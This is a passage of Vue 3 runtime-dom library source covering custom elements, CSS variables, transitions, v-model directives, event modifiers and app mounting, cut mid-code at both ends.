			key === "draggable" ||
			key === "translate"
		) {
			return false;
		}
		// #1787, #2840 form property on form elements is readonly and must be set as
		// attribute.
		if (key === "form") {
			return false;
		}
		// #1526 <input list> must be set as attribute
		if (key === "list" && el.tagName === "INPUT") {
			return false;
		}
		// #2766 <textarea type> must be set as attribute
		if (key === "type" && el.tagName === "TEXTAREA") {
			return false;
		}
		// native onclick with string value, must be set as attribute
		if (nativeOnRE.test(key) && isString(value)) {
			return false;
		}
		return key in el;
	}

	function defineCustomElement(options, hydrate) {
		const Comp = defineComponent(options);
		class VueCustomElement extends VueElement {
			constructor(initialProps) {
				super(Comp, initialProps, hydrate);
			}
		}
		VueCustomElement.def = Comp;
		return VueCustomElement;
	}
	const defineSSRCustomElement = (options) => {
		// @ts-ignore
		return defineCustomElement(options, hydrate);
	};
	const BaseClass =
		typeof HTMLElement !== "undefined" ? HTMLElement : class {};
	class VueElement extends BaseClass {
		constructor(_def, _props = {}, hydrate) {
			super();
			this._def = _def;
			this._props = _props;
			/**
			 * @internal
			 */
			this._instance = null;
			this._connected = false;
			this._resolved = false;
			this._numberProps = null;
			if (this.shadowRoot && hydrate) {
				hydrate(this._createVNode(), this.shadowRoot);
			} else {
				if (this.shadowRoot) {
					warn$1(
						`Custom element has pre-rendered declarative shadow root but is not ` +
							`defined as hydratable. Use \`defineSSRCustomElement\`.`
					);
				}
				this.attachShadow({ mode: "open" });
			}
		}
		connectedCallback() {
			this._connected = true;
			if (!this._instance) {
				this._resolveDef();
			}
		}
		disconnectedCallback() {
			this._connected = false;
			nextTick(() => {
				if (!this._connected) {
					render(null, this.shadowRoot);
					this._instance = null;
				}
			});
		}
		/**
		 * resolve inner component definition (handle possible async component)
		 */
		_resolveDef() {
			if (this._resolved) {
				return;
			}
			this._resolved = true;
			// set initial attrs
			for (let i = 0; i < this.attributes.length; i++) {
				this._setAttr(this.attributes[i].name);
			}
			// watch future attr changes
			new MutationObserver((mutations) => {
				for (const m of mutations) {
					this._setAttr(m.attributeName);
				}
			}).observe(this, { attributes: true });
			const resolve = (def) => {
				const { props, styles } = def;
				const hasOptions = !isArray(props);
				const rawKeys = props
					? hasOptions
						? Object.keys(props)
						: props
					: [];
				// cast Number-type props set before resolve
				let numberProps;
				if (hasOptions) {
					for (const key in this._props) {
						const opt = props[key];
						if (opt === Number || (opt && opt.type === Number)) {
							this._props[key] = toNumber(this._props[key]);
							(numberProps ||
								(numberProps = Object.create(null)))[
								key
							] = true;
						}
					}
				}
				this._numberProps = numberProps;
				// check if there are props set pre-upgrade or connect
				for (const key of Object.keys(this)) {
					if (key[0] !== "_") {
						this._setProp(key, this[key], true, false);
					}
				}
				// defining getter/setters on prototype
				for (const key of rawKeys.map(camelize)) {
					Object.defineProperty(this, key, {
						get() {
							return this._getProp(key);
						},
						set(val) {
							this._setProp(key, val);
						},
					});
				}
				// apply CSS
				this._applyStyles(styles);
				// initial render
				this._update();
			};
			const asyncDef = this._def.__asyncLoader;
			if (asyncDef) {
				asyncDef().then(resolve);
			} else {
				resolve(this._def);
			}
		}
		_setAttr(key) {
			let value = this.getAttribute(key);
			if (this._numberProps && this._numberProps[key]) {
				value = toNumber(value);
			}
			this._setProp(camelize(key), value, false);
		}
		/**
		 * @internal
		 */
		_getProp(key) {
			return this._props[key];
		}
		/**
		 * @internal
		 */
		_setProp(key, val, shouldReflect = true, shouldUpdate = true) {
			if (val !== this._props[key]) {
				this._props[key] = val;
				if (shouldUpdate && this._instance) {
					this._update();
				}
				// reflect
				if (shouldReflect) {
					if (val === true) {
						this.setAttribute(hyphenate(key), "");
					} else if (
						typeof val === "string" ||
						typeof val === "number"
					) {
						this.setAttribute(hyphenate(key), val + "");
					} else if (!val) {
						this.removeAttribute(hyphenate(key));
					}
				}
			}
		}
		_update() {
			render(this._createVNode(), this.shadowRoot);
		}
		_createVNode() {
			const vnode = createVNode(this._def, extend({}, this._props));
			if (!this._instance) {
				vnode.ce = (instance) => {
					this._instance = instance;
					instance.isCE = true;
					// HMR
					{
						instance.ceReload = (newStyles) => {
							// always reset styles
							if (this._styles) {
								this._styles.forEach((s) =>
									this.shadowRoot.removeChild(s)
								);
								this._styles.length = 0;
							}
							this._applyStyles(newStyles);
							// if this is an async component, ceReload is called from the inner
							// component so no need to reload the async wrapper
							if (!this._def.__asyncLoader) {
								// reload
								this._instance = null;
								this._update();
							}
						};
					}
					// intercept emit
					instance.emit = (event, ...args) => {
						this.dispatchEvent(
							new CustomEvent(event, {
								detail: args,
							})
						);
					};
					// locate nearest Vue custom element parent for provide/inject
					let parent = this;
					while (
						(parent = parent && (parent.parentNode || parent.host))
					) {
						if (parent instanceof VueElement) {
							instance.parent = parent._instance;
							break;
						}
					}
				};
			}
			return vnode;
		}
		_applyStyles(styles) {
			if (styles) {
				styles.forEach((css) => {
					const s = document.createElement("style");
					s.textContent = css;
					this.shadowRoot.appendChild(s);
					// record for HMR
					{
						(this._styles || (this._styles = [])).push(s);
					}
				});
			}
		}
	}

	function useCssModule(name = "$style") {
		/* istanbul ignore else */
		{
			{
				warn$1(`useCssModule() is not supported in the global build.`);
			}
			return EMPTY_OBJ;
		}
	}

	/**
	 * Runtime helper for SFC's CSS variable injection feature.
	 * @private
	 */
	function useCssVars(getter) {
		const instance = getCurrentInstance();
		/* istanbul ignore next */
		if (!instance) {
			warn$1(
				`useCssVars is called without current active component instance.`
			);
			return;
		}
		const setVars = () =>
			setVarsOnVNode(instance.subTree, getter(instance.proxy));
		watchPostEffect(setVars);
		onMounted(() => {
			const ob = new MutationObserver(setVars);
			ob.observe(instance.subTree.el.parentNode, { childList: true });
			onUnmounted(() => ob.disconnect());
		});
	}
	function setVarsOnVNode(vnode, vars) {
		if (vnode.shapeFlag & 128 /* SUSPENSE */) {
			const suspense = vnode.suspense;
			vnode = suspense.activeBranch;
			if (suspense.pendingBranch && !suspense.isHydrating) {
				suspense.effects.push(() => {
					setVarsOnVNode(suspense.activeBranch, vars);
				});
			}
		}
		// drill down HOCs until it's a non-component vnode
		while (vnode.component) {
			vnode = vnode.component.subTree;
		}
		if (vnode.shapeFlag & 1 /* ELEMENT */ && vnode.el) {
			setVarsOnNode(vnode.el, vars);
		} else if (vnode.type === Fragment) {
			vnode.children.forEach((c) => setVarsOnVNode(c, vars));
		} else if (vnode.type === Static) {
			let { el, anchor } = vnode;
			while (el) {
				setVarsOnNode(el, vars);
				if (el === anchor) break;
				el = el.nextSibling;
			}
		}
	}
	function setVarsOnNode(el, vars) {
		if (el.nodeType === 1) {
			const style = el.style;
			for (const key in vars) {
				style.setProperty(`--${key}`, vars[key]);
			}
		}
	}

	const TRANSITION = "transition";
	const ANIMATION = "animation";
	// DOM Transition is a higher-order-component based on the platform-agnostic
	// base Transition component, with DOM-specific logic.
	const Transition = (props, { slots }) =>
		h(BaseTransition, resolveTransitionProps(props), slots);
	Transition.displayName = "Transition";
	const DOMTransitionPropsValidators = {
		name: String,
		type: String,
		css: {
			type: Boolean,
			default: true,
		},
		duration: [String, Number, Object],
		enterFromClass: String,
		enterActiveClass: String,
		enterToClass: String,
		appearFromClass: String,
		appearActiveClass: String,
		appearToClass: String,
		leaveFromClass: String,
		leaveActiveClass: String,
		leaveToClass: String,
	};
	const TransitionPropsValidators = (Transition.props = /*#__PURE__*/ extend(
		{},
		BaseTransition.props,
		DOMTransitionPropsValidators
	));
	/**
	 * #3227 Incoming hooks may be merged into arrays when wrapping Transition
	 * with custom HOCs.
	 */
	const callHook$1 = (hook, args = []) => {
		if (isArray(hook)) {
			hook.forEach((h) => h(...args));
		} else if (hook) {
			hook(...args);
		}
	};
	/**
	 * Check if a hook expects a callback (2nd arg), which means the user
	 * intends to explicitly control the end of the transition.
	 */
	const hasExplicitCallback = (hook) => {
		return hook
			? isArray(hook)
				? hook.some((h) => h.length > 1)
				: hook.length > 1
			: false;
	};
	function resolveTransitionProps(rawProps) {
		const baseProps = {};
		for (const key in rawProps) {
			if (!(key in DOMTransitionPropsValidators)) {
				baseProps[key] = rawProps[key];
			}
		}
		if (rawProps.css === false) {
			return baseProps;
		}
		const {
			name = "v",
			type,
			duration,
			enterFromClass = `${name}-enter-from`,
			enterActiveClass = `${name}-enter-active`,
			enterToClass = `${name}-enter-to`,
			appearFromClass = enterFromClass,
			appearActiveClass = enterActiveClass,
			appearToClass = enterToClass,
			leaveFromClass = `${name}-leave-from`,
			leaveActiveClass = `${name}-leave-active`,
			leaveToClass = `${name}-leave-to`,
		} = rawProps;
		const durations = normalizeDuration(duration);
		const enterDuration = durations && durations[0];
		const leaveDuration = durations && durations[1];
		const {
			onBeforeEnter,
			onEnter,
			onEnterCancelled,
			onLeave,
			onLeaveCancelled,
			onBeforeAppear = onBeforeEnter,
			onAppear = onEnter,
			onAppearCancelled = onEnterCancelled,
		} = baseProps;
		const finishEnter = (el, isAppear, done) => {
			removeTransitionClass(el, isAppear ? appearToClass : enterToClass);
			removeTransitionClass(
				el,
				isAppear ? appearActiveClass : enterActiveClass
			);
			done && done();
		};
		const finishLeave = (el, done) => {
			el._isLeaving = false;
			removeTransitionClass(el, leaveFromClass);
			removeTransitionClass(el, leaveToClass);
			removeTransitionClass(el, leaveActiveClass);
			done && done();
		};
		const makeEnterHook = (isAppear) => {
			return (el, done) => {
				const hook = isAppear ? onAppear : onEnter;
				const resolve = () => finishEnter(el, isAppear, done);
				callHook$1(hook, [el, resolve]);
				nextFrame(() => {
					removeTransitionClass(
						el,
						isAppear ? appearFromClass : enterFromClass
					);
					addTransitionClass(
						el,
						isAppear ? appearToClass : enterToClass
					);
					if (!hasExplicitCallback(hook)) {
						whenTransitionEnds(el, type, enterDuration, resolve);
					}
				});
			};
		};
		return extend(baseProps, {
			onBeforeEnter(el) {
				callHook$1(onBeforeEnter, [el]);
				addTransitionClass(el, enterFromClass);
				addTransitionClass(el, enterActiveClass);
			},
			onBeforeAppear(el) {
				callHook$1(onBeforeAppear, [el]);
				addTransitionClass(el, appearFromClass);
				addTransitionClass(el, appearActiveClass);
			},
			onEnter: makeEnterHook(false),
			onAppear: makeEnterHook(true),
			onLeave(el, done) {
				el._isLeaving = true;
				const resolve = () => finishLeave(el, done);
				addTransitionClass(el, leaveFromClass);
				// force reflow so *-leave-from classes immediately take effect (#2593)
				forceReflow();
				addTransitionClass(el, leaveActiveClass);
				nextFrame(() => {
					if (!el._isLeaving) {
						// cancelled
						return;
					}
					removeTransitionClass(el, leaveFromClass);
					addTransitionClass(el, leaveToClass);
					if (!hasExplicitCallback(onLeave)) {
						whenTransitionEnds(el, type, leaveDuration, resolve);
					}
				});
				callHook$1(onLeave, [el, resolve]);
			},
			onEnterCancelled(el) {
				finishEnter(el, false);
				callHook$1(onEnterCancelled, [el]);
			},
			onAppearCancelled(el) {
				finishEnter(el, true);
				callHook$1(onAppearCancelled, [el]);
			},
			onLeaveCancelled(el) {
				finishLeave(el);
				callHook$1(onLeaveCancelled, [el]);
			},
		});
	}
	function normalizeDuration(duration) {
		if (duration == null) {
			return null;
		} else if (isObject(duration)) {
			return [NumberOf(duration.enter), NumberOf(duration.leave)];
		} else {
			const n = NumberOf(duration);
			return [n, n];
		}
	}
	function NumberOf(val) {
		const res = toNumber(val);
		validateDuration(res);
		return res;
	}
	function validateDuration(val) {
		if (typeof val !== "number") {
			warn$1(
				`<transition> explicit duration is not a valid number - ` +
					`got ${JSON.stringify(val)}.`
			);
		} else if (isNaN(val)) {
			warn$1(
				`<transition> explicit duration is NaN - ` +
					"the duration expression might be incorrect."
			);
		}
	}
	function addTransitionClass(el, cls) {
		cls.split(/\s+/).forEach((c) => c && el.classList.add(c));
		(el._vtc || (el._vtc = new Set())).add(cls);
	}
	function removeTransitionClass(el, cls) {
		cls.split(/\s+/).forEach((c) => c && el.classList.remove(c));
		const { _vtc } = el;
		if (_vtc) {
			_vtc.delete(cls);
			if (!_vtc.size) {
				el._vtc = undefined;
			}
		}
	}
	function nextFrame(cb) {
		requestAnimationFrame(() => {
			requestAnimationFrame(cb);
		});
	}
	let endId = 0;
	function whenTransitionEnds(el, expectedType, explicitTimeout, resolve) {
		const id = (el._endId = ++endId);
		const resolveIfNotStale = () => {
			if (id === el._endId) {
				resolve();
			}
		};
		if (explicitTimeout) {
			return setTimeout(resolveIfNotStale, explicitTimeout);
		}
		const { type, timeout, propCount } = getTransitionInfo(
			el,
			expectedType
		);
		if (!type) {
			return resolve();
		}
		const endEvent = type + "end";
		let ended = 0;
		const end = () => {
			el.removeEventListener(endEvent, onEnd);
			resolveIfNotStale();
		};
		const onEnd = (e) => {
			if (e.target === el && ++ended >= propCount) {
				end();
			}
		};
		setTimeout(() => {
			if (ended < propCount) {
				end();
			}
		}, timeout + 1);
		el.addEventListener(endEvent, onEnd);
	}
	function getTransitionInfo(el, expectedType) {
		const styles = window.getComputedStyle(el);
		// JSDOM may return undefined for transition properties
		const getStyleProperties = (key) => (styles[key] || "").split(", ");
		const transitionDelays = getStyleProperties(TRANSITION + "Delay");
		const transitionDurations = getStyleProperties(TRANSITION + "Duration");
		const transitionTimeout = getTimeout(
			transitionDelays,
			transitionDurations
		);
		const animationDelays = getStyleProperties(ANIMATION + "Delay");
		const animationDurations = getStyleProperties(ANIMATION + "Duration");
		const animationTimeout = getTimeout(
			animationDelays,
			animationDurations
		);
		let type = null;
		let timeout = 0;
		let propCount = 0;
		/* istanbul ignore if */
		if (expectedType === TRANSITION) {
			if (transitionTimeout > 0) {
				type = TRANSITION;
				timeout = transitionTimeout;
				propCount = transitionDurations.length;
			}
		} else if (expectedType === ANIMATION) {
			if (animationTimeout > 0) {
				type = ANIMATION;
				timeout = animationTimeout;
				propCount = animationDurations.length;
			}
		} else {
			timeout = Math.max(transitionTimeout, animationTimeout);
			type =
				timeout > 0
					? transitionTimeout > animationTimeout
						? TRANSITION
						: ANIMATION
					: null;
			propCount = type
				? type === TRANSITION
					? transitionDurations.length
					: animationDurations.length
				: 0;
		}
		const hasTransform =
			type === TRANSITION &&
			/\b(transform|all)(,|$)/.test(styles[TRANSITION + "Property"]);
		return {
			type,
			timeout,
			propCount,
			hasTransform,
		};
	}
	function getTimeout(delays, durations) {
		while (delays.length < durations.length) {
			delays = delays.concat(delays);
		}
		return Math.max(...durations.map((d, i) => toMs(d) + toMs(delays[i])));
	}
	// Old versions of Chromium (below 61.0.3163.100) formats floating pointer
	// numbers in a locale-dependent way, using a comma instead of a dot.
	// If comma is not replaced with a dot, the input will be rounded down
	// (i.e. acting as a floor function) causing unexpected behaviors
	function toMs(s) {
		return Number(s.slice(0, -1).replace(",", ".")) * 1000;
	}
	// synchronously force layout to put elements into a certain state
	function forceReflow() {
		return document.body.offsetHeight;
	}

	const positionMap = new WeakMap();
	const newPositionMap = new WeakMap();
	const TransitionGroupImpl = {
		name: "TransitionGroup",
		props: /*#__PURE__*/ extend({}, TransitionPropsValidators, {
			tag: String,
			moveClass: String,
		}),
		setup(props, { slots }) {
			const instance = getCurrentInstance();
			const state = useTransitionState();
			let prevChildren;
			let children;
			onUpdated(() => {
				// children is guaranteed to exist after initial render
				if (!prevChildren.length) {
					return;
				}
				const moveClass =
					props.moveClass || `${props.name || "v"}-move`;
				if (
					!hasCSSTransform(
						prevChildren[0].el,
						instance.vnode.el,
						moveClass
					)
				) {
					return;
				}
				// we divide the work into three loops to avoid mixing DOM reads and writes
				// in each iteration - which helps prevent layout thrashing.
				prevChildren.forEach(callPendingCbs);
				prevChildren.forEach(recordPosition);
				const movedChildren = prevChildren.filter(applyTranslation);
				// force reflow to put everything in position
				forceReflow();
				movedChildren.forEach((c) => {
					const el = c.el;
					const style = el.style;
					addTransitionClass(el, moveClass);
					style.transform =
						style.webkitTransform =
						style.transitionDuration =
							"";
					const cb = (el._moveCb = (e) => {
						if (e && e.target !== el) {
							return;
						}
						if (!e || /transform$/.test(e.propertyName)) {
							el.removeEventListener("transitionend", cb);
							el._moveCb = null;
							removeTransitionClass(el, moveClass);
						}
					});
					el.addEventListener("transitionend", cb);
				});
			});
			return () => {
				const rawProps = toRaw(props);
				const cssTransitionProps = resolveTransitionProps(rawProps);
				let tag = rawProps.tag || Fragment;
				prevChildren = children;
				children = slots.default
					? getTransitionRawChildren(slots.default())
					: [];
				for (let i = 0; i < children.length; i++) {
					const child = children[i];
					if (child.key != null) {
						setTransitionHooks(
							child,
							resolveTransitionHooks(
								child,
								cssTransitionProps,
								state,
								instance
							)
						);
					} else {
						warn$1(`<TransitionGroup> children must be keyed.`);
					}
				}
				if (prevChildren) {
					for (let i = 0; i < prevChildren.length; i++) {
						const child = prevChildren[i];
						setTransitionHooks(
							child,
							resolveTransitionHooks(
								child,
								cssTransitionProps,
								state,
								instance
							)
						);
						positionMap.set(
							child,
							child.el.getBoundingClientRect()
						);
					}
				}
				return createVNode(tag, null, children);
			};
		},
	};
	const TransitionGroup = TransitionGroupImpl;
	function callPendingCbs(c) {
		const el = c.el;
		if (el._moveCb) {
			el._moveCb();
		}
		if (el._enterCb) {
			el._enterCb();
		}
	}
	function recordPosition(c) {
		newPositionMap.set(c, c.el.getBoundingClientRect());
	}
	function applyTranslation(c) {
		const oldPos = positionMap.get(c);
		const newPos = newPositionMap.get(c);
		const dx = oldPos.left - newPos.left;
		const dy = oldPos.top - newPos.top;
		if (dx || dy) {
			const s = c.el.style;
			s.transform = s.webkitTransform = `translate(${dx}px,${dy}px)`;
			s.transitionDuration = "0s";
			return c;
		}
	}
	function hasCSSTransform(el, root, moveClass) {
		// Detect whether an element with the move class applied has
		// CSS transitions. Since the element may be inside an entering
		// transition at this very moment, we make a clone of it and remove
		// all other transition classes applied to ensure only the move class
		// is applied.
		const clone = el.cloneNode();
		if (el._vtc) {
			el._vtc.forEach((cls) => {
				cls.split(/\s+/).forEach((c) => c && clone.classList.remove(c));
			});
		}
		moveClass.split(/\s+/).forEach((c) => c && clone.classList.add(c));
		clone.style.display = "none";
		const container = root.nodeType === 1 ? root : root.parentNode;
		container.appendChild(clone);
		const { hasTransform } = getTransitionInfo(clone);
		container.removeChild(clone);
		return hasTransform;
	}

	const getModelAssigner = (vnode) => {
		const fn = vnode.props["onUpdate:modelValue"] || false;
		return isArray(fn) ? (value) => invokeArrayFns(fn, value) : fn;
	};
	function onCompositionStart(e) {
		e.target.composing = true;
	}
	function onCompositionEnd(e) {
		const target = e.target;
		if (target.composing) {
			target.composing = false;
			target.dispatchEvent(new Event("input"));
		}
	}
	// We are exporting the v-model runtime directly as vnode hooks so that it can
	// be tree-shaken in case v-model is never used.
	const vModelText = {
		created(el, { modifiers: { lazy, trim, number } }, vnode) {
			el._assign = getModelAssigner(vnode);
			const castToNumber =
				number || (vnode.props && vnode.props.type === "number");
			addEventListener(el, lazy ? "change" : "input", (e) => {
				if (e.target.composing) return;
				let domValue = el.value;
				if (trim) {
					domValue = domValue.trim();
				}
				if (castToNumber) {
					domValue = toNumber(domValue);
				}
				el._assign(domValue);
			});
			if (trim) {
				addEventListener(el, "change", () => {
					el.value = el.value.trim();
				});
			}
			if (!lazy) {
				addEventListener(el, "compositionstart", onCompositionStart);
				addEventListener(el, "compositionend", onCompositionEnd);
				// Safari < 10.2 & UIWebView doesn't fire compositionend when
				// switching focus before confirming composition choice
				// this also fixes the issue where some browsers e.g. iOS Chrome
				// fires "change" instead of "input" on autocomplete.
				addEventListener(el, "change", onCompositionEnd);
			}
		},
		// set value on mounted so it's after min/max for type="range"
		mounted(el, { value }) {
			el.value = value == null ? "" : value;
		},
		beforeUpdate(el, { value, modifiers: { lazy, trim, number } }, vnode) {
			el._assign = getModelAssigner(vnode);
			// avoid clearing unresolved text. #2302
			if (el.composing) return;
			if (document.activeElement === el && el.type !== "range") {
				if (lazy) {
					return;
				}
				if (trim && el.value.trim() === value) {
					return;
				}
				if (
					(number || el.type === "number") &&
					toNumber(el.value) === value
				) {
					return;
				}
			}
			const newValue = value == null ? "" : value;
			if (el.value !== newValue) {
				el.value = newValue;
			}
		},
	};
	const vModelCheckbox = {
		// #4096 array checkboxes need to be deep traversed
		deep: true,
		created(el, _, vnode) {
			el._assign = getModelAssigner(vnode);
			addEventListener(el, "change", () => {
				const modelValue = el._modelValue;
				const elementValue = getValue(el);
				const checked = el.checked;
				const assign = el._assign;
				if (isArray(modelValue)) {
					const index = looseIndexOf(modelValue, elementValue);
					const found = index !== -1;
					if (checked && !found) {
						assign(modelValue.concat(elementValue));
					} else if (!checked && found) {
						const filtered = [...modelValue];
						filtered.splice(index, 1);
						assign(filtered);
					}
				} else if (isSet(modelValue)) {
					const cloned = new Set(modelValue);
					if (checked) {
						cloned.add(elementValue);
					} else {
						cloned.delete(elementValue);
					}
					assign(cloned);
				} else {
					assign(getCheckboxValue(el, checked));
				}
			});
		},
		// set initial checked on mount to wait for true-value/false-value
		mounted: setChecked,
		beforeUpdate(el, binding, vnode) {
			el._assign = getModelAssigner(vnode);
			setChecked(el, binding, vnode);
		},
	};
	function setChecked(el, { value, oldValue }, vnode) {
		el._modelValue = value;
		if (isArray(value)) {
			el.checked = looseIndexOf(value, vnode.props.value) > -1;
		} else if (isSet(value)) {
			el.checked = value.has(vnode.props.value);
		} else if (value !== oldValue) {
			el.checked = looseEqual(value, getCheckboxValue(el, true));
		}
	}
	const vModelRadio = {
		created(el, { value }, vnode) {
			el.checked = looseEqual(value, vnode.props.value);
			el._assign = getModelAssigner(vnode);
			addEventListener(el, "change", () => {
				el._assign(getValue(el));
			});
		},
		beforeUpdate(el, { value, oldValue }, vnode) {
			el._assign = getModelAssigner(vnode);
			if (value !== oldValue) {
				el.checked = looseEqual(value, vnode.props.value);
			}
		},
	};
	const vModelSelect = {
		// <select multiple> value need to be deep traversed
		deep: true,
		created(el, { value, modifiers: { number } }, vnode) {
			const isSetModel = isSet(value);
			addEventListener(el, "change", () => {
				const selectedVal = Array.prototype.filter
					.call(el.options, (o) => o.selected)
					.map((o) => (number ? toNumber(getValue(o)) : getValue(o)));
				el._assign(
					el.multiple
						? isSetModel
							? new Set(selectedVal)
							: selectedVal
						: selectedVal[0]
				);
			});
			el._assign = getModelAssigner(vnode);
		},
		// set value in mounted & updated because <select> relies on its children
		// <option>s.
		mounted(el, { value }) {
			setSelected(el, value);
		},
		beforeUpdate(el, _binding, vnode) {
			el._assign = getModelAssigner(vnode);
		},
		updated(el, { value }) {
			setSelected(el, value);
		},
	};
	function setSelected(el, value) {
		const isMultiple = el.multiple;
		if (isMultiple && !isArray(value) && !isSet(value)) {
			warn$1(
				`<select multiple v-model> expects an Array or Set value for its binding, ` +
					`but got ${Object.prototype.toString
						.call(value)
						.slice(8, -1)}.`
			);
			return;
		}
		for (let i = 0, l = el.options.length; i < l; i++) {
			const option = el.options[i];
			const optionValue = getValue(option);
			if (isMultiple) {
				if (isArray(value)) {
					option.selected = looseIndexOf(value, optionValue) > -1;
				} else {
					option.selected = value.has(optionValue);
				}
			} else {
				if (looseEqual(getValue(option), value)) {
					if (el.selectedIndex !== i) el.selectedIndex = i;
					return;
				}
			}
		}
		if (!isMultiple && el.selectedIndex !== -1) {
			el.selectedIndex = -1;
		}
	}
	// retrieve raw value set via :value bindings
	function getValue(el) {
		return "_value" in el ? el._value : el.value;
	}
	// retrieve raw value for true-value and false-value set via :true-value or :false-value bindings
	function getCheckboxValue(el, checked) {
		const key = checked ? "_trueValue" : "_falseValue";
		return key in el ? el[key] : checked;
	}
	const vModelDynamic = {
		created(el, binding, vnode) {
			callModelHook(el, binding, vnode, null, "created");
		},
		mounted(el, binding, vnode) {
			callModelHook(el, binding, vnode, null, "mounted");
		},
		beforeUpdate(el, binding, vnode, prevVNode) {
			callModelHook(el, binding, vnode, prevVNode, "beforeUpdate");
		},
		updated(el, binding, vnode, prevVNode) {
			callModelHook(el, binding, vnode, prevVNode, "updated");
		},
	};
	function resolveDynamicModel(tagName, type) {
		switch (tagName) {
			case "SELECT":
				return vModelSelect;
			case "TEXTAREA":
				return vModelText;
			default:
				switch (type) {
					case "checkbox":
						return vModelCheckbox;
					case "radio":
						return vModelRadio;
					default:
						return vModelText;
				}
		}
	}
	function callModelHook(el, binding, vnode, prevVNode, hook) {
		const modelToUse = resolveDynamicModel(
			el.tagName,
			vnode.props && vnode.props.type
		);
		const fn = modelToUse[hook];
		fn && fn(el, binding, vnode, prevVNode);
	}

	const systemModifiers = ["ctrl", "shift", "alt", "meta"];
	const modifierGuards = {
		stop: (e) => e.stopPropagation(),
		prevent: (e) => e.preventDefault(),
		self: (e) => e.target !== e.currentTarget,
		ctrl: (e) => !e.ctrlKey,
		shift: (e) => !e.shiftKey,
		alt: (e) => !e.altKey,
		meta: (e) => !e.metaKey,
		left: (e) => "button" in e && e.button !== 0,
		middle: (e) => "button" in e && e.button !== 1,
		right: (e) => "button" in e && e.button !== 2,
		exact: (e, modifiers) =>
			systemModifiers.some((m) => e[`${m}Key`] && !modifiers.includes(m)),
	};
	/**
	 * @private
	 */
	const withModifiers = (fn, modifiers) => {
		return (event, ...args) => {
			for (let i = 0; i < modifiers.length; i++) {
				const guard = modifierGuards[modifiers[i]];
				if (guard && guard(event, modifiers)) return;
			}
			return fn(event, ...args);
		};
	};
	// Kept for 2.x compat.
	// Note: IE11 compat for `spacebar` and `del` is removed for now.
	const keyNames = {
		esc: "escape",
		space: " ",
		up: "arrow-up",
		left: "arrow-left",
		right: "arrow-right",
		down: "arrow-down",
		delete: "backspace",
	};
	/**
	 * @private
	 */
	const withKeys = (fn, modifiers) => {
		return (event) => {
			if (!("key" in event)) {
				return;
			}
			const eventKey = hyphenate(event.key);
			if (
				modifiers.some(
					(k) => k === eventKey || keyNames[k] === eventKey
				)
			) {
				return fn(event);
			}
		};
	};

	const vShow = {
		beforeMount(el, { value }, { transition }) {
			el._vod = el.style.display === "none" ? "" : el.style.display;
			if (transition && value) {
				transition.beforeEnter(el);
			} else {
				setDisplay(el, value);
			}
		},
		mounted(el, { value }, { transition }) {
			if (transition && value) {
				transition.enter(el);
			}
		},
		updated(el, { value, oldValue }, { transition }) {
			if (!value === !oldValue) return;
			if (transition) {
				if (value) {
					transition.beforeEnter(el);
					setDisplay(el, true);
					transition.enter(el);
				} else {
					transition.leave(el, () => {
						setDisplay(el, false);
					});
				}
			} else {
				setDisplay(el, value);
			}
		},
		beforeUnmount(el, { value }) {
			setDisplay(el, value);
		},
	};
	function setDisplay(el, value) {
		el.style.display = value ? el._vod : "none";
	}

	const rendererOptions = /*#__PURE__*/ extend({ patchProp }, nodeOps);
	// lazy create the renderer - this makes core renderer logic tree-shakable
	// in case the user only imports reactivity utilities from Vue.
	let renderer;
	let enabledHydration = false;
	function ensureRenderer() {
		return renderer || (renderer = createRenderer(rendererOptions));
	}
	function ensureHydrationRenderer() {
		renderer = enabledHydration
			? renderer
			: createHydrationRenderer(rendererOptions);
		enabledHydration = true;
		return renderer;
	}
	// use explicit type casts here to avoid import() calls in rolled-up d.ts
	const render = (...args) => {
		ensureRenderer().render(...args);
	};
	const hydrate = (...args) => {
		ensureHydrationRenderer().hydrate(...args);
	};
	const createApp = (...args) => {
		const app = ensureRenderer().createApp(...args);
		{
			injectNativeTagCheck(app);
			injectCompilerOptionsCheck(app);
		}
		const { mount } = app;
		app.mount = (containerOrSelector) => {
			const container = normalizeContainer(containerOrSelector);
			if (!container) return;
			const component = app._component;
			if (
				!isFunction(component) &&
				!component.render &&
				!component.template
			) {
				// __UNSAFE__
				// Reason: potential execution of JS expressions in in-DOM template.
				// The user must make sure the in-DOM template is trusted. If it's
				// rendered by the server, the template should not contain any user data.
				component.template = container.innerHTML;
			}
			// clear content before mounting
			container.innerHTML = "";
			const proxy = mount(
				container,
				false,
				container instanceof SVGElement
			);
			if (container instanceof Element) {
				container.removeAttribute("v-cloak");
				container.setAttribute("data-v-app", "");
			}
			return proxy;
		};
		return app;
	};
	const createSSRApp = (...args) => {
		const app = ensureHydrationRenderer().createApp(...args);
		{
			injectNativeTagCheck(app);
			injectCompilerOptionsCheck(app);
		}
		const { mount } = app;
		app.mount = (containerOrSelector) => {
			const container = normalizeContainer(containerOrSelector);
			if (container) {
				return mount(container, true, container instanceof SVGElement);
			}
		};
		return app;
	};
	function injectNativeTagCheck(app) {
		// Inject `isNativeTag`
		// this is used for component name validation (dev only)
		Object.defineProperty(app.config, "isNativeTag", {
			value: (tag) => isHTMLTag(tag) || isSVGTag(tag),
			writable: false,
		});
	}
	// dev only
	function injectCompilerOptionsCheck(app) {
		if (isRuntimeOnly()) {
			const isCustomElement = app.config.isCustomElement;
			Object.defineProperty(app.config, "isCustomElement", {
				get() {
					return isCustomElement;
				},
				set() {
					warn$1(
						`The \`isCustomElement\` config option is deprecated. Use ` +
							`\`compilerOptions.isCustomElement\` instead.`
					);
				},
			});
			const compilerOptions = app.config.compilerOptions;
			const msg =
				`The \`compilerOptions\` config option is only respected when using ` +
				`a build of Vue.js that includes the runtime compiler (aka "full build"). ` +
				`Since you are using the runtime-only build, \`compilerOptions\` ` +
				`must be passed to \`@vue/compiler-dom\` in the build setup instead.\n` +
				`- For vue-loader: pass it via vue-loader's \`compilerOptions\` loader option.\n` +
				`- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n` +
				`- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-dom`;
			Object.defineProperty(app.config, "compilerOptions", {
				get() {
					warn$1(msg);
					return compilerOptions;
				},
				set() {
					warn$1(msg);
				},
			});
		}
	}
	function normalizeContainer(container) {
		if (isString(container)) {
			const res = document.querySelector(container);
			if (!res) {
				warn$1(
					`Failed to mount app: mount target selector "${container}" returned null.`
				);
			}
			return res;
		}
		if (
			window.ShadowRoot &&
			container instanceof window.ShadowRoot &&
			container.mode === "closed"
		) {
			warn$1(
